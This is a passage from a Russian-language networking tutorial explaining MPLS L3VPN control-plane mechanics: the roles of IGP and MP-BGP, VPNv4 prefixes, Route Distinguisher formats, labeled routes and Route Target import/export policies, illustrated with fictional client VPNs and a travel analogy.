
**Стек меток** — набор MPLS заголовков, навешанных на один пакет. Каждый из них выполняет какую-то свою роль. В нашей реальности мало кто из вендоров поддерживает больше шести меток в стеке.
*Будет и ещё ряд терминов, но их пока рано вводить.*
---
В целом мы закончили с тем, как передаются данные, то есть как работает Forwading Plane.
Давайте подытожим:
Маршрутизатор PE навешивает на клиентский трафик две метки — внутреннюю сервисную, которая не меняется до самого конца путешествия и по ней последний PE понимает, какому VRF принадлежит пакет, и внешнюю транспортную, по которой пакет передаётся через сеть провайдера — эта метка меняется на каждом P-маршрутизаторе и снимается на последнем PE или предпоследнем P.
Благодаря наличию сервисной метки и VRF трафик различных VPN изолирован друг от друга как в пределах маршрутизаторов, так и в каналах.
И собственно, теперь можно сформулировать ряд беспокоящих вопросов:
1) Как распределяются метки MPLS?
2) Как распространяется маршрутная информация по каждому VPN?
3) Как маршруты разных VPN изолируются друг от друга и не смешиваются?
На эти и другие вопросы отвечаем ниже.
### Control Plane или передача служебной (маршрутной) информации
Отвечая на них, как раз поговорим о том, как подготавливается вся эта среда, в которой будут успешно ходить пакеты данных.
### Протоколы маршрутизации
Итак, мы имеем два типа сетей и стыки между ними:
* Клиентская IP-сеть;
* Магистральная сеть провайдера с запущенным на ней MPLS.
Граница этих сетей находится на PE. То есть одной своей половиной он уже клиентский, а другой — провайдерский. Не зря бытует народная мудрость: Как PE ни настраивай, он всё равно на клиентов смотрит.
MPLS настраивается только на магистральных интерфейсах.

Напоминаю, речь о L3VPN. А тут нужно заботиться о IP-связности. Причём теперь у нас куча ограничений. Разберёмся, какие протоколы на каких участках нам пригодятся.
**Во-первых**, нужно обеспечить базовую IP-связность внутри магистральной сети провайдера. Чтобы были известны все Loopback-адреса, линковые сети, служебные префиксы, возможно, какие-то выходы вовне.
Для этого запускается IGP (ISIS, OSPF).
Уже поверх связной сети поднимается MPLS.
*Так мы обеспечили работоспособность магистральной сети*.
**Во-вторых**, у клиента в филиалах может стоять не по одному маршрутизатору, а какие-никакие сети. Эти сети тоже надо маршрутизировать внутри себя как минимум.
Очевидно, что внутри своей собственной сети клиент волен распространять маршрутную информацию, как ему угодно. Мы как провайдер на это повлиять не можем, да нам и без разницы.
*Так обеспечивается передача маршрутов в пределах сетей клиентов*.
**В-третьих**, клиенту нужно как-то сообщать своим маршруты провайдеру. На стыке CE-PE клиенту и провайдеру уже нужно договариваться о том, какой протокол будет использоваться.
Хотя, едва ли у клиента какой-то свой самописный протокол IGP. Наверняка, это OSPF/ISIS/RIP. Поэтому обычно провайдер идёт навстречу и выбирает тот, который удобен клиенту.
Тут надо понимать, что вот этот протокол взаимодействия с клиентом работает в VPN и никак не пересекается с IGP самого провайдера. Это разные независимые процессы.
Зачастую на этом стыке работает BGP, поскольку позволяет гибко фильтровать префиксы по различным атрибутам.
*Так провайдер получает маршруты клиентов*.
**До сих пор всё было понятно.***Даже если вам так не кажется.*
**В-четвёртых**, и это самое интересное — осталось передать маршруты одного филиала другому через магистральную сеть. При этом их надо по пути не потерять, не перепутать с чужими, доставить в целости и сохранности. Тут нам поможет расширение протокола BGP — **MBGP — Multiprotocol BGP** (Часто его называют MP-BGP). О нём мы сейчас и поговорим.
Но сначала посмотрите, что и где работает:

> Может, на примере из реальной жизни будет немного понятнее.
>
> Допустим, вы живёте в посёлке Ола и решили отдохнуть в Шэньчжэне.
>
> 1) На своих двоих, на машине или на такси вы добираетесь до автовокзала посёлка Ола (IGP внутри сети).
>
> 2) Садитесь на автобус, и он довозит вас до Магадана (IGP/BGP с провайдером).
>
> 3) В Магадане вам туроператор выдаёт ваши загранпаспорта, билеты и ваучер (внутренняя сервисная метка). Теперь вы стали членом определённого рейса (VPN).
>
> 4) В аэропорту всем без разницы, в какую гостиницу вы в итоге едете — их задача доставить вас в Шэньчжэнь (BGP), а для этого нужно посадить вас на правильный самолёт согласно вашему ваучеру (назначить внешнюю транспортную метку — PUSH Label — и отправить в правильный интерфейс)
>
> Итак, вы сели в самолёт. Этот самолёт является вашей внешней транспортной меткой, а ваучер — сервисной. Самолёт доставит вас до следующего хопа, а ваучер до гостиницы.
>
> 5) Самолёт летит из Магадана в Шэньчжэнь не напрямую, а с пересадками. Сначала вы вышли в Москве, пересели в новый самолёт до Пекина. Потом в Пекине вы пересели на самолёт уже до Шэньчжэня. (Так произошла коммутация по меткам — SWAP Label). При этом ваучер — сервисная метка по-прежнему у вас в кармане.
>
> 6) В Шэньчжэне вы вышли из самолёта (POP Label) и уже тут проверят ваш ваучер — куда вас собственно нужно везти (в какой VPN).
>
> 7) Вас садят в автобус до вашей гостиницы (IGP/BGP с провайдером).
>
> 8) Во дворе гостиницы вы самостоятельно находите дорогу до номера, через ресепшн (IGP внутри сети).
>
>
>
> Итак, аэропорт Магадана — это PE/Ingress LSR, аэропорт Шэньчжэня — это другой PE/Egress LSR, аэропорт Москвы — P/Intermediate LSR.
>
> *Особенно интересно будет выглядеть PHP в этой фантазии*.
>
>
MBGP
----
Сейчас ответим на два вопроса: как маршруты передаются в провайдерской сети от одного PE к другому и как обеспечивается изоляция.
В общем-то до сих пор не придумано ничего лучше для передачи маршрутов на удалённые узлы, чем BGP: и гибкость передачи самих маршрутов, и масса инструментов по влиянию на выбор маршрута, и политики получения и передачи маршрутов, и Community, сильно упрощающие групповые действия над маршрутами.
Если вдруг вы [забыли](http://linkmeup.ru/blog/65.html), тот вот обычное сообщение BGP Update:

В секции [NLRI](http://lookmeup.linkmeup.ru/#term541) оно переносит сам префикс. А в других секциях масса его параметров.
К его помощи и прибегают при реализации MPLS L3VPN. Поэтому его второе имя MPLS BGP VPN.
Вы ведь помните, как это происходит? BGP устанавливает сессию со своими соседями через TCP на порт 179. Это позволяет в качестве соседей выбирать не напрямую подключенный маршрутизатор, а те, что находятся в нескольких хопах. Так и работает IBGP, где в пределах магистральной сети предполагается связь «каждый с каждым».
Когда несколько маршрутов, ведущих в одну сеть, приходят на узел, BGP просто выбирает из них лучший и инсталлирует его в таблицу маршрутизации.
То есть в целом нам ничего не стоит передать маршрут VPN через сеть на другой её конец.
BGP должен взять маршруты из VRF на одном узле, доставить их на другой и там экспортировать в правильный VRF.
Вот только загвоздка в том, что BGP изначально ориентирован на работу с публичными адресами, которые предполагаются уникальными во всём мире. А клиенты-негодяи обычно хотят передавать маршруты в частные сети ([RFC1918](https://tools.ietf.org/html/rfc1918)) и, как назло, они запросто могут пересекаться как с сетями других VPN, так и со внутренним адресным пространством самого провайдера.
То есть, если, например, R3 получит два маршрута в сеть 10.10.10.10/32 (один от TARS's Robotics, другой от C3PO Electronic), он выберет только один — с лучшими показателями, как предписывает стандарт — он думает, что это два маршрута в одну и ту же сеть.

Естественно, нам это не подходит. Нужно, чтобы выполнялось два условия:
1) Маршруты разных VPN были уникальными и не смешивались при передаче между PE.
2) Маршруты в конечной точке должны быть переданы правильному VRF.
Этим проблемам было найдено элегантное решение. Начнём с п.1 — уникальность маршрутов.
В нашем примере 10.10.10.10/32 от TARS's Robotics должен чем-то отличаться от 10.10.10.10/32 от C3PO Electronic.
BGP невероятно гибкий протокол (не зря ведь он стал единственным протоколом внешнего шлюза). Он легко масштабируется и с помощью так называемых [Address Family](http://lookmeup.linkmeup.ru/#term569) он может передавать маршруты не только IPv4, но и IPv6 и IPX (да только кому он нужен). Хочешь передать что-то новое — заведи свою Address Family,
И создал IETF новый Address Family. И дал он имя ему VPNv4 (или VPN-IPv4).
### Route Distinguisher
Для того, чтобы различать маршруты различных VPN, обычный IPv4 префикс дополняется специальной приставкой длиной 8 байтов — **RD — Route Distinguisher**.
Тогда маршрут от C3PO будет выглядеть так: **64500:100:**10.10.10.10/32, а от TARS так: **64500:200:**10.10.10.10/32. И теперь это совершенно разные вещи, которые процесс BGP сможет друг от друга отличить.
Разберёмся что из себя представляет RD и как его определить.
Существует 3 типа RD:

*[Навеяно](http://packetlife.net/blog/2013/jun/10/route-distinguishers-and-route-targets/)*.
Первая часть — сам тип (0, 1 или 2);
Вторая часть — Административное поле (Administrator field) — это всегда публичный параметр — публичный IP-адрес или публичный номер AS. Она необходима для того, чтобы ваши RD были уникальны не только в пределах сети, но и в пределах планеты.
То есть в Административной части не должны появиться случайно IP адрес 172.16.127.2 или AS 65001. Это может пригодиться в том случае, когда VPN нужно передать в сеть другого провайдера (а такое тоже не исключено в наше безумное время, и оно даже носит название Inter-AS VPN).
Третья часть — Выделенный номер (Assigned Number) — это уже то, что назначаете вы. Эта часть позволяет RD быть уникальным в пределах вашей сети и, собственно, определять VPN.
Как видите, RD уникальны в пределах планеты.
Вот два примера преобразования обычного IPv4-префикса 10.10.10.10/32 в VPNv4:
```
0:64500:100:10.10.10.10/32
```
или
```
1:100.0.0.1:100:10.10.10.10/32.
```
Какой выберете вы, не имеет значения, даже если в пределах сети вы будете использовать оба подхода одновременно. Даже для одного VRF на разных маршрутизаторах. Главная задача RD — разделить префиксы.
То есть если совсем простым языком: совершенно не важно, что вы настроите, главное, чтобы вы были уверены, что BGP никогда не спутает маршруты разных VPN.
Хотя систематизация ещё никому не мешала.
Обычно используют тип 0, Административное поле — это номер AS провайдера, а Выделенный номер вы выбираете самостоятельно. При настройке RD первые «0:» или «1:» (тип RD) сокращаются и получается так: *64500:100* и *100.0.0.1:100*.
Cisco позволяет использовать типы 0 и 1.
Да, RD придётся настроить вручную и самому следить за его уникальностью. Но по-другому тут и не получится — сами маршрутизаторы не умеют отслеживать, есть ли на других узлах уже такой RD или нет. А если и есть, то не тот же ли самый это VPN?
И что же у нас получается?
**1)** Приходит от CE анонс новой сети. Пусть это будет 10.10.10.10/32, как мы и договаривались. PE добавляет этот маршрут в таблицу маршрутизации конкретного VRF. Заметьте, что в таблице маршрутизации хранится обычный IPv4 маршрут — никаких VPNv4. А это и не нужно: VRF изолированы друг от друга, как мы уже говорили раньше — это отдельный, пусть и виртуальный маршрутизатор.
**2)** BGP заметил, что появился новый префикс в VPN. Из конфигурации VRF он видит какой RD нужно использовать. Компилирует из RD и нового IPv4-префикса, VPNv4-префикс. Получается так:
*C3PO: 64500:100:10.10.10.10/32*
или так:
*TARS: 64500:200:10.10.10.10/32*
**3)** Создавая BGP Update, маршрутизатор вставляет туда полученный VPNv4-префикс, адрес Next Hop и прочие атрибуты BGP. Но кроме всего прочего, он добавляет в поле NLRI информацию о **метке**. Эта метка привязана к маршруту, или точнее говоря, VPNv4-префикс — это FEC, а в NLRI передаётся связка данного FEC и метки.
По-английски это называется **Labeled Route** — по-русски, пожалуй, *маршрут, снабжённый меткой*. Так данный PE уведомляет своих соседей, что если те получили от CE IP-пакет в эту сеть, ему нужно назначить такую **сервисную** метку.

Обратите также внимание на адрес Next Hop — это Loopback PE. И это очень правильно — Ingress PE должен знать, до какого Egress PE нужно отправить пришедший пакет с данными, то есть знать его Loopback, а дальше хоть потоп.
**4)** Дальше BGP Update передаётся всем соседям, настроенным в секции VPNv4 family.
**5)** Удалённый PE получает этот Update, видит в NLRI, что это не обычный IPv4 маршрут, а VPNv4. Помните, да: если придёт два маршрута в одну сеть от разных клиентов — они не перепутаются, потому что имеют разные RD. Далее Egress PE *определяет, в какой VRF этот маршрут нужно экспортировать* и, собственно, делает это. Так маршрут появляется в таблице маршрутизации и FIB нужного VRF, а оттуда уходит в сеть клиента.
Теперь, когда PE получает от CE пакет с данными, который следует в сеть 10.10.10.10/32, в FIB этого VPN он находит сервисную метку (22) и Next-Hop (1.1.1.1). Инкапсулирует IP в MPLS, дальше ищет в уже глобальном FIB транспортную метку для Next Hop.
Сама транспортная метка как и прежде доставляется протоколами LDP или RSVP-TE, а сервисная — MBGP.
Сравните поле NLRI в обычном BGP и в MP-BGP.


---
### Route Target
Я ведь не зря выше в пятом пункте выделил фразу *«определяет, в какой VRF этот маршрут нужно экспортировать»* курсивом. За этой простотой скрывается ещё одна вещь — **RT — Route Target**.
Дело в том, что единственная роль RD — разнообразить жизнь BGP, то есть сделать маршруты уникальными. Несмотря на то, что он настраивается для VRF, он не является каким-то его уникальными идентификатором и на всех точках подключения это значение может быть даже разным. Поэтому PE не может определить в какой VRF засунуть маршрут на основе RD.
Да и это было бы не совсем в традициях BGP — разбирать переданный адрес, анализировать его перед тем, как куда-то анонсировать. Для этих целей у нас есть политики.
То есть в классическом BGP, пришлось бы вешать политики на экспорт маршрутов в VRF для каждого отдельно. И мы бы вручную отфильтровывали куда нужно пристроить каждый маршрут.
Один шаг в сторону упрощения — использование community. При отправке маршрута с одного PE на другой можно устанавливать определённый community — свой для каждого VRF, а на удалённой по этому community уже настраивать экспорт в соответствующий VRF. Это уже выглядит удобно и убедительно.
В MBGP зашли ещё немного дальше — идею community развили до понятия Route Target. По сути, это то же community — RT даже передаётся в атрибуте Extended Community, только все политики работают автоматически.
Формат RT, точно такой же, как у обычного Extended Community. Например:
*64500:100*
То есть он похож на первый тип RD. Отчасти поэтому RD и RT так часто путают.
На одной стороне в VRF настраивается RT на экспорт маршрута — тот RT, с которым он будет путешествовать к удалённому PE. На другой именно это же значение RT устанавливается на импорт. И наоборот.
Обычно, если задача — просто организовать услугу VPN для одного клиента, то RT на экспорт и на импорт совпадают на всех точках подключения.
Возвращаясь к нашему примеру:
R1 посылает R3 маршрут к сети 10.10.10.10/32 (TARS' Robotics), указывает метку и всяческие другие параметры, и в числе прочего в атрибут Extended Community он записывает RT на экспорт маршрута, который настроен для данного VRF: 64500:200.
R3 получает этот анонс, проверят community, видит 64500:200, а из конфигурации он знает, что маршруты с этим RT нужно импортировать в VRF TARS.

Красиво? Элегантно? Но это ещё не всё. Гибкость BGP и здесь проявляется в очередной раз. С помощью механизма RT вы можете импортировать маршруты как вам заблагорассудится как в пределах одного VPN, так и между различными VPN.
Вот вам два сценария:
> 1) Клиент хочет организовать топологию звезда, а не каждый с каждым. То есть центральная точка должна знать маршруты во все точки подключения, а вот те должны знать только маршруты до центра. Таким образом, любые взаимодействия между разделёнными клиентскими сетями будут осуществляться через центральный узел. Без всяких действий со стороны клиента — удобно же!
>
> Решение: У каждого филиала — свой RT на экспорт. В филиалах RT на импорт равен RT на экспорт, настроенный на центральном узле — то есть они могут получать маршруты от центра. При этом на импорт нет RT других филиалов — соответственно напрямую их маршруты они не видят. Зато в центре на импорт настроены RT всех филиалов, то есть он будет получать всё-всё-всё.
>
>
> 2) Допустим, помимо наших двух VPN появился третий — R2D2. У него есть какие-то свои задачи, но ещё они поддерживают сервера с прошивками для микропроцессоров, шаблонами, дополнительными модулями итд, которые необходимы C3PO Electronic. При этом он не хочет светить в мир своими серверами, а для клиентов обеспечить доступ через сеть провайдера.
>
> И тогда с помощью RT можно обеспечить взаимодействие между различными VPN. Для этого в C3PO Electronic мы настраиваем такой RT на импорт, который в VPN R2D2 был указан на экспорт. И, соответственно, наоборот.
>
> Правда в этом случае нужно следить за тем, не пересекаются ли используемые подсети. Ведь несмотря на все RD и RT, BGP выберет только один маршрут в каждую подсеть в VRF.
>
>
